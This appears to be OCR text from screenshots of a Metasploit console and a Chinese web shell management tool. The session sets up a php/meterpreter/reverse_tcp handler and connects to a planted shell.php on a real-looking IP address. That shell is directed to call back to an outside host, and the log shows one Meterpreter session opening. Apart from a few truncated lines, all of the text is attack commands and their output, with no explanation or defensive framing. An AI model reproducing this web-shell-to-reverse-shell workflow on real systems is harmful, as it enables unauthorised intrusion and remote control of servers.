 MSF - root@iZbp151b0olodygpszktvdZ: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W)
ssh://root:***********@101.37.116.34:22
要添加当前会话，点击左侧的箭头按钮。
1 Ubuntu
2 MSF
Last login: Fri Nov 13 02:53:33 2020 from 59.172.73
root@iZbp151b0olodygpszktvdZ:~# msfconsole
=[ metasploit v6.0.16-dev-
+ -- --=[ 2074 exploits - 1123 auxiliary - 352 post
+ -- --=[ 592 payloads - 45 encoders - 10 nops
+ -- --=[ 7 evasion
Metasploit tip: Display the Framework log using the
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_t
msf6 exploit(multi/handler) > set payload php/meterp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 5577
lport => 5577
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:5577
仅将文本发送到当前选项卡
ssh://root@101.37.116.34:22
http://47.96.99.29/shell.php
URL: http://47.96.99.29/shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址: 101.37.116.34 端口: 5577 Metepreter Shell Cobalt Strike 给我连
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >